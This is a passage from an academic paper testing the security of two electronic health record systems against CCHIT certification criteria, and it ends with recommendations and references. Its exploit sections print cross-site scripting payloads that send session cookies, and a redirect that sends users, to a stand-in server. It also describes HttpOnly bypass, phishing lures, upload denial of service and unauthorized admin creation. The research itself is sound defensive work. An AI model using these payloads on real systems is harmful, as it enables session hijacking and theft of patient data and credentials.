| <b>Edit Medical Record Notes</b>                       | <b>Edit Treatment Plan</b> |
| Table 1. Locations of Cross-Site Scripting Exploits in |                            |
| <b>Target Applications</b>                             |                            |

*5.1.3 Session Hijacking*

**Misuse Case(s):** Attacker spoofs another user's identity. Attacker obtains unauthorized access to the system.

**Violates CCHIT Criteria:** SC 06.05 – The system shall support ensuring the authenticity of remote nodes when communicating Protected Health Information over the Internet or other known open protocols.

**Exposed by CCHIT Test Script:** None.

**Vulnerable Application(s):** OpenEMR and ProprietaryMed.

Modern web applications employ HTTP cookies for many uses, including identifying users to track their movements throughout the webpage or managing an online shopping cart. Most modern web application frameworks, like PHP or .NET, use cookies to track a user's authenticated session with the server. After the user logs in, his or her browser is issued a cookie that acts as a means of identification for the browser on later visits, known as a *session cookie*. If an HTTP request that includes the session cookie comes to the web server, then the server knows which user it is communicating with.

JavaScript enables a client-side browser to examine the HTTP cookies for a particular web page using the document.cookie object. In OpenEMR, we were able to exploit this functionality of JavaScript with a cross-site scripting attack to send the current session cookie to a third-party server for storage. While logged in as the Front Desk employee, we injected the attack```
<script>window.open("http://ourserver.fake.com/h
acking/savecookie.php?cookie=" + 
document.cookie, "_new");</script>
```
into a web form in OpenEMR, and the attack was stored successfully. Using a simple cross-site scripting attack, we were able to steal the administrator's session cookie. Using the forged session, we were able to then change the administrator's password to lock him out. We also used the forged session to create a separate administrator user for further accesses.

An administrator may notice that he is being forwarded to a separate website upon encountering this attack. As such, we investigated a way to hide our steps. Many modern web applications (including ProprietaryMed) use Asynchronous JavaScript requests (or AJAX) to retrieve data from the server in the background without interfering with the display and behavior of the existing page. By injecting the attack,

```
<script>xmlhttp=new XMLHttpRequest(); 
xmlhttp.open("GET","http://ourserver.fake.com/ha
cking/savecookie.php?cookie=" + 
document.cookie,false); xmlhttp.send(null);
</script>
```
we were able to store the administrator's session cookie, but this time in a less obtrusive manner. The administrator would have to be monitoring all HTTP traffic into and out of his computer to see that this request was made. As before, we can then use this same technique to change the administrator password, delete users, create new users, and so on.

We were able to repeat the same attacks as earlier in this section using Firefox v1.5 on ProprietaryMed. ProprietaryMed protects its session cookies by employing an HttpOnly cookie<sup>18</sup>. Microsoft created the use of the HttpOnly cookie when they release Internet Explorer 6 SP1<sup>19</sup>. An HttpOnly cookie cannot be read by JavaScript. In this scenario, we attempted both of the other exploits in this subsection on ProprietaryMed and found that document.cookie was always an empty string, thus preventing us from stealing the administrator's session cookie. We circumvented this issue by installing a copy of Mozilla Firefox v1.5, which did not support HttpOnly cookies. An EHR should not assume that the user is going to be connecting with a modern, fully security-compliant browser, and our exploit demonstrates the ramifications of making this assumption.

#### *5.1.4 Phishing*

**Misuse Case(s):** Attacker obtains the victim's username and password.

**Violates CCHIT Criteria:** SC 06.12 – The system shall verify that a person or entity seeking access to electronic health information across a network is the one claimed and is authorized to access such information.

**Exposed by CCHIT Test Script:** None.

**Vulnerable Application(s):** OpenEMR and ProprietaryMed.

Phishing is "a form of social engineering in which an attacker attempts to fraudulently acquire sensitive information from a victim by impersonating a trustworthy third party" [30]. We employed phishing to steal user's login information for both of our target applications. The first step for this exploit was to set up a running copy of the login page for the target web application. The next step was to inject the attack

<script>document.location='http://ourserver.fake .com/hacking/login.php';</script>

into any one of the fields not protected from cross-site scripting in our two target applications. When the user reloaded this information, he was redirected to the fake login screen. For added effect, we created a login message that claimed that the user's session had expired and that he login again. The phishing login screen, also known as a "lure", was set to store the userentered username and password and then forward the request on to the real server. If the user did not look at his browser location bar to see where the web page was being stored, he would probably dismiss the event as simple session expiration, which is a normal occurrence in both EHRs we studied. Our test server was set up to store the user names and logins from both lures. Using this technique we could obtain the username and password pairs for any user who falls victim to the phishing attack, including the administrator.

#### *5.1.5 PDF Exploits*

**Misuse Case(s):** Attacker executes applications on the client's computer. Attacker executes embedded applications.

**Violates CCHIT Criteria:** The protection of a client's computer is not addressed by the CCHIT Criteria.

**Exposed by CCHIT Test Script:** None.

**Vulnerable Application(s):** OpenEMR and ProprietaryMed.

Both OpenEMR and ProprietaryMed allow the uploading of various file types to store scanned-in health records that may still be in hard copy. Included in the list of acceptable file types is PDF. The PDF format allows the execution of JavaScript, which has been known to cause security issues on client machines<sup>20</sup>. Additionally, PDF allows the execution of Additionally, PDF allows the execution of embedded executables *without* the use of JavaScript<sup>21</sup>, a feature which Adobe claims is a required feature of the PDF format and not a security issue. Sharing documents between users in an EHR is an important functionality, but the ability to inject malicious scripts or embedded executables could provide attackers with an easy path to exploit the IT infrastructure in which the application executes.

#### *5.1.6 Denial of Service: File Uploads*

**Misuse Case(s):** Attacker renders the web server slow or unresponsive.

**Violates CCHIT Criteria:** No criteria address the availability of the EHR.

**Exposed by CCHIT Test Script:** None.

**Vulnerable Application(s):** OpenEMR.

 $\overline{a}$ 

Both EHRs we studied allow the user to upload files of various formats to the server to store patient records that may exist in hardcopy. In OpenEMR, file uploads are managed using the standard PHP libraries for handling multipart/form-data MIME requests. When PHP receives a POST request with this particular encoding type, the libraries create a temporary file

<sup>18</sup> http://www.owasp.org/index.php/HTTPOnly

<sup>19</sup> http://msdn.microsoft.com/en-us/library/ms533046.aspx

<sup>20</sup> http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4812

<sup>21</sup> http://blog.didierstevens.com/2010/03/29/escape-from-pdf/with a random name and store what the user submits in the POST request in this newly created file. PHP contains a built-in parameter for controlling the maximum size of a multipart/formdata submitted file, called MAX\_FILE\_SIZE. The PHP script in OpenEMR employs this parameter in the web form used to upload patient records by including the parameter as a hidden field on the form and setting it to a reasonable value as in the following:

<input type="hidden" value="12000000" name="MAX\_FILE\_SIZE">

Using WebScarab, we were able to modify this request and change the MAX FILE SIZE parameter to a value larger than what the server allows and cause the HTTP request to timeout. PHP also contains two parameters in php.ini, upload max filesize and post max size, which we used to control the input size of the maximum file that an attacker can upload. Assuming that the practice using OpenEMR has configured these parameters in php.ini correctly, this Denial of Service attack would fail. However, we were able to comment out these parameters, and submit a file larger than 2GB in size after modifying the MAX FILE SIZE parameter.

Our request caused the test instance of OpenEMR to respond to user requests slowly enough to render the application essentially unusable. This vulnerability is partially an issue with the way that PHP handles file upload requests, but we contend that OpenEMR should not make any assumptions about the way that the underlying architecture is configured, since otherwise the medical practice in question can be exposed to this attack. In fact, the OpenEMR Wiki recommends the correct settings for the php.ini file<sup>22</sup>, but there is no way to guarantee that the practice running OpenEMR will correctly specify these settings.

#### *5.1.7 Authorization Failure*

**Misuse Case(s):** Attacker creates a new user account with any access privileges the attacker desires.

**Violates CCHIT Criteria:** SC 01.01 – The system shall enforce the most restrictive set of rights/privileges or accesses needed by users for the performance of specified tasks.

**Exposed by CCHIT Test Script:** None.

**Vulnerable Application(s):** OpenEMR.

OpenEMR does not properly check the authorization of a user when creating a new user account. We were able to log in as the front office worker and create a new administrator account with the user name and password of our choosing. We used WebScarab to send an HTTP request to the URL of the usercreation page. In the request, we included the parameters of the new user including name, hashed user name, password, and the authentication level, which we set to administrator. After executing this request, OpenEMR created a new administrator user with the user name we specified and we were able to use this account to perform all administrator operations. The usercreation page is not included in the menu for a front-desk employee, but an insider attacker could determine the URL for this request using WebScarab and directory traversal. The page used to control user information would not allow us to edit existing users, so OpenEMR implements some form of access control that was not correctly specified for the creation of new users. We demonstrate with this exploit that a user need not have administrator access to do serious damage to the records or service of OpenEMR.

# **5.2 Design Flaws**

This section describes the design flaws we discovered in OpenEMR and ProprietaryMed. McGraw [27] says that design flaws are security issues with a software system where the software system is implemented to specification, but the specification provides a lack of a desired level of security. In these cases, patient records, identification information, or the availability of the system were not protected by the design of the EHRs we studied.

#### *5.2.1 Repudiation*

**Misuse Case(s):** Attacker modifies data in an untraceable fashion thus making fraud an unperceivable event to the EHR.

**Violates CCHIT Criteria:** SC 02.03 – The system shall be able to detect security-relevant events that it mediates and generate audit records for them.

**Exposed by CCHIT Test Script:** 6.21 – Ask the applicant to provide documentation that describes how the system collects auditable events that it mediates and establishes a complete audit trail in a central repository.

**Vulnerable Application(s):** ProprietaryMed.

OpenEMR contains a logging facility that stores the date, username, and event type for each transaction that occurs within the application. We found that ProprietaryMed had no such logging capability. In this instance, the design flaw was not a mistake of CCHIT's certification criteria, but instead an oversight by the developers of ProprietaryMed. However, note that the test script only asks for an explanation of how the system performs logging and does not require a demonstration or a testable oracle that demonstrates auditable logs. Logging is essential for detecting that an attack has occurred, as well as for ensuring the provenance of the data that has been entered into the medical system. In the instance of a medical mistake, too, logging can provide a method by which healthcare practitioners can exonerate themselves from legal action by demonstrating that they prescribed the correct drug at a certain time, or that a certain test result was in fact what they claim it was.

#### *5.2.2 Lack of Authorization Control*

**Misuse Case(s):** Attacker views patient's confidential health records and personal identification information.

**Violates CCHIT Criteria:** Restrictions on the administrator's privileges are not addressed by the CCHIT criteria.

**Exposed by CCHIT Test Script:** None.

**Vulnerable Application(s):** ProprietaryMed.

In Section 6.2.1 we discuss the breadth of the administrator's power in OpenEMR and the threat of administrators taking advantage of patient records or of denying doctors the ability to do their job by dismantling the EHR. In ProprietaryMed, we found that there was little to no variation in the rights of the user roles we described in Section 4.2. Administrators have read

j

<sup>22</sup>http://www.openmedsoftware.org/wiki/FAQ#What\_are\_the\_correct\_P HP\_settings\_.28can\_be\_found\_in\_the\_php.ini\_file.29\_.3Faccess to all patient records and can create and disable users. Receptionists can also read all patient records.

Consider the scenario where a receptionist knows that her friend has been diagnosed with an embarrassing disease and finds out that her friend's health records are contained within ProprietaryMed. In this scenario, there is no logging of the fact that the receptionist viewed her friend's records and also no way of preventing her from doing so. Furthermore, every user role in the ProprietaryMed system has access to the same uploaded files. If the receptionist described in the previous example would like to see her friend's scanned-in test results for any test that has ever been run at the hospital running ProprietaryMed, she need only know the file name or look it up using her friend's medical record.

The HIPAA Privacy Rule [12] provides legal sanctions to protect the receptionist's friend from this scenario, but the software system does not. In the instance that the receptionist gets the motivation to review unauthorized health records, the software system should at least provide repudiation that she has done so, such that she may be prosecuted under the full extent of the law.

# **6. RECOMMENDATION**

We have exploited a representative set of implementation bugs and design flaws that could have dire consequences to patient privacy and life-critical patient care. Each of these security issues would have escaped the current security certification process. There are two major weaknesses in the CCHIT certification process. The first is that the CCHIT test scripts fail to test for the existence of implementation bugs or security issues that deal with the way the system achieves the security requirements, as has been ascribed. The seven types of implementation bugs we enumerate in Section 5.1 are examples of issues where the CCHIT test scripts did not simulate the implementation bugs we exploited and, as a result, the EHR systems were not able to defend themselves from the attacks. The second set of weaknesses we discovered in the CCHIT certification process is that certain elements of security are not addressed at all when it comes to patient's health records. The two types of design flaws we enumerate in Section 5.2 are examples of issues where, for the majority of cases, the CCHIT criteria are insufficiently specific regarding who should have access to what personal information. Our intent was to test a variety of vulnerability types to see what the consequences were of our attacks rather than to be comprehensive in finding all vulnerabilities of a particular type. Based upon these findings, we have made some recommendations outlined in Sections 6.1 and  $6.2$ 

## **6.1 Enhancing Existing Test Scripts**

Assuming that future certification bodies follow CCHIT and NIST's example and remain test script-based, our recommendations in this section focus on immediate improvements that can be made to the existing test scripts.

To address the type implementation bugs we describe in Section 5.1, the certification process should surface issues such as crosssite scripting and SQL injection by making the test scripts require a launch of these attacks on the host application. To address the design flaws we describe in Section 5.2, the CCHIT certification process should include misuse cases. Misuse cases are a solid way of modeling the attacks that an EHR system could suffer, such as the ones listed in our exploits in Sections 5.1 and 5.2, because they cause developers to think of the attacker's motivation and the assets that need to be protected (see Section 3.1) and can lead testers to create a new set of specific tests [15].

In summary, we make the following recommendations about improving security test scripts based on the information in this paper:

- The test scripts should encompass a set of misuse cases that model attacker behavior both from the outside and in, including a set of tests where malicious users attempt to do things that are either illegal to harm the system or the patients.
- The test scripts should focus on thoroughness, launching exploits to expose implementation bugs (such as XSS vulnerabilities) in every page or major component in the system.
- The certification process should include test scripts for the most current prevalent list of software system attacks, such as the CWE/SANS Top 25 Most Dangerous Programming  $\text{Errors}^{23}$

# **6.2 Security as Entry Criteria**

As discussed earlier, a user or purchaser who hears that an EHR system has passed all government-sanctioned security certification criteria may incorrectly get the message the system is secure, as if security were a binary attribute of a system. However, the security of any software system should be considered a moving target since attackers constantly change their methods. A list of published, static security test scripts only provide attackers with a source that explains what parts of the system are most likely already secure, allowing attackers to more efficiently spend their time looking for other weaknesses in the system. Additionally, the certification process can only feasibly indicate that an application has met some minimal security standards because a full security analysis is too time intensive.

We recommend the enhanced security criteria described in Section 6.1 should comprise a set of *entry* criteria into the certification process, meaning that certification does not proceed unless these criteria have been met. For example, before certification bodies spend the time to certify that an EHR application can be used to track immunizations, they should have confidence that the software system is secure.

Developers would then perceive the entry criteria as only the starting point for the types of security testing they should be performing on their EHR systems to help improve security. Doctors and patients would then know that a certified application could at least withstand attack from common threats. Demoting the assessment from *certification* criteria to *entry* criteria would also help alert the healthcare community that security testing is not a single event, but rather a continuous process.

This recommendation is not to say that certification, even with security testing as entry criteria, is the most appropriate solution for security in health record systems. As Bellovin suggests (see Section 1), using a set of test scripts or any form of a checklist to

<sup>23</sup> http://cwe.mitre.org/top25/assess confidence in a level security is not recommended. In this light, security certification may not be the right approach to protecting health records at all. The healthcare domain should consider privacy and security as a reality that all levels of enterprise must face. Perhaps the way forward in healthcare information security is to learn from the financial domain (see Section 2.1) and use an enterprise-wide effort that incorporates attack models and systematic application testing. Some development organizations in other domains employ a number of techniques to help assess and improve the security of their software systems, such as automated security assessment tools and employing the use of software security best practices (e.g. [27]).

When dealing with patients' privacy and personal information, security is paramount. The HIPAA privacy and security rules [10, 12] as well as other statutes were enacted precisely to protect patients from attacks on their private health information as well as identity theft. Software systems, just as doctors, should follow one of the primary maxims of medical ethics: "First, do no harm."

#### **7. ACKNOWLEDGMENTS**

We would like to thank the North Carolina State University Realsearch group for their helpful comments on the paper. We would also like to thank Niraj Deosthali for his assistance in investigating the exploits discovered in this paper. This work is supported by the National Science Foundation under CAREER Grant No. 0346903. Any opinions expressed in this material are those of the author(s) and do not necessarily reflect the views of the National Science Foundation. Additionally, this work is supported by the United States Agency for Healthcare Research Quality.

#### **8. REFERENCES**

- [1] *American Recovery and Reinvestment Act of 2009, U.S.C. 111-5,* 2009.
- [2] E. Singer, "A Big Stimulus Boost for Electronic Health Records," *Technology Review*, February 20, 2009.
- [3] M. W. Vail, J. B. Earp, and A. I. Anton, "An Empirical Study of Consumer Perception and Comprehension of Web Site Privacy Policy," *IEEE Transactions on Engineering Management,* vol. 5, no. 3, pp. 442-454, 2008.
- [4] M. Davis, "Doing the minimum," *Science and Engineering Ethics,* vol. 7, no. 2, pp. 283, 2001.
- [5] S. Bellovin, "Security by checklist," *IEEE Security and Privacy,* vol. 6, no. 2, pp. 88, 2008.
- [6] *OCC Bulletin: Information Security*, Comptroller of the Currency, Administrator of National Banks, http://www.occ.treas.gov/ftp/bulletin/2008-16.html, 2008.
- [7] T. Kohno, A. Stubblefield, A. D. Rubin *et al.*, "Analysis of an Electronic Voting System," in IEEE Symposium on Security and Privacy, Berkley, California, USA, 2004, pp. 27-50.
- [8] D. Halperin, T. S. Heydt-Benjamin, B. Ransford *et al.*, "Software radio attacks and zero-power defenses," in IEEE Symposium on Security and Privacy, Berkley, California, USA, 2008, pp. 129-142.
- [9] A. P. Moore, D. M. Cappelli, and R. F. Trzeciak, *The "Big Picture" of Insider IT Sabotage Across U.S. Critical Infrastructures*, Carnegie Mellon Software Engineering Institute. CERT Program, 2008.
- [10] *Health Insurance Portability and Accountability Act Security Rule, 45 CFR Part 160, http://www.hhs.gov/ocr/privacy/hipaa/administrative/securi tyrule/index.html,* 2003.
- [11] M. Allen, "Hospital privacy leak could harm patients," *Las Vegas Sun, http://www.lasvegassun.com/news/2009/nov/20/umc-haspatient-privacy-leak/*, 2009.
- [12] *Health Insurance Portability and Accountability Act Privacy Rule. 45 CFR Part 160 and 164. http://www.hhs.gov/ocr/privacy/hipaa/administrative/privac yrule/index.html,* 2002.
- [13] J. Emspak, "E-Records Could Be Hazardous to Your Health. http://www.ibtimes.com/articles/30165/20100623/electronic -health-records-hazardous-to-health.htm," *International Business Times*, 2010.
- [14] A. Cockburn, *Writing Effective Use Cases*, Boston, MA, USA: Addison-Wesley Longman, 2000.
- [15] G. Sindre, and A. Opdahl, "Eliciting security requirements with misuse cases," *Requirements Engineering,* vol. 10, no. 1, pp. 34-44, 2005.
- [16] H. H. Thompson, and J. A. Whittaker, "Testing for software security," *Dr. Dobb's Journal,* vol. 27, no. 11, pp. 24-34, 2002.
- [17] G. McGraw, and B. Potter, "Software Security Testing," *IEEE Security and Privacy,* vol. 2, no. 5, pp. 81-85, 2004.
- [18] *45 CFR Part 170, Health Information Technology: Initial Set of Standards, Implementation Specifications, and Certification Criteria for Electronic Health Record Technology; Interim Final Rule* D. o. H. a. H. Services*,*  2010.
- [19] *45 CFR Part 170, Establishment of the Temporary Certification Program for Health Information Technology; Final Rule* D. o. H. a. H. Services*,* 2010.
- [20] H. P. Office, "ONC Issues Final Rule to Establish the Temporary Certification Program for Electronic Health Record Technology. Press Release. http://www.hhs.gov/news/press/2010pres/06/20100618d.ht ml," 2010.
- [21] H. P. Office. "HHS Announces Project to Help 3.6 Million Consumers Reap Benefits of Electronic Health Records," 6/25/2010, 2010; http://www.hhs.gov/news/press/2007pres/10/pr20071030a.h tml.
- [22] *CCHIT Comprehensive Ambulatory EHR IFR Stage 1 Certification Criteria*, The Certification Commission for Health Information Technology, http://www.cchit.org/sites/all/files/CCHIT%20Certified%20 2011%20Ambulatory%20EHR%20Criteria%2020100326.p df, 2010.
- [23] *CCHIT Test Scripts for IFR Stage 1 Certification of Ambulatory EHRs*, The Certification Commission for Health Information Technology, http://www.cchit.org/sites/all/files/CCHIT%20Certified%20 2011%20Ambulatory%20EHR%20Test%20Script%202010 0326.pdf, 2010.
- [24] *CCHIT Security Test Scripts for IFR Stage 1 Certification of Ambulatory EHRs*, The Certification Commission for Health Information Technology, http://www.cchit.org/sites/all/files/CCHIT%20Certified%20